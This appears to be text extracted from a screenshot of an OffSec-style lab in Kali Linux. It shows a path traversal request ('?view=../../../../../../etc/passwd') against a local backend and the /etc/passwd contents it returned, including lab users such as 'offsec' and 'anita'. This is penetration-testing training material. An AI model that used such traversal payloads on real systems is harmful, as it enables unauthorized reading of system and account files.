 127.0.0.1:8888/backend/?view=../../../../../../etc/passwd
inux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community... Google Hacking DB OffSec http://192.168.129.204...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/
sbin/nologin messagebus:x:103:104::/nonexistent:/usr/
sbin/nologin systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/
sbin/nologin offsec:x:1000:1000:Offsec Admin:/home/
offsec:/bin/bash lxd:x:999:100::/var/snap/lxd/common/
lxd:/bin/false anita:x:1001:1001:Anita:/home/anita:/bin/sh
Not Registered? Register here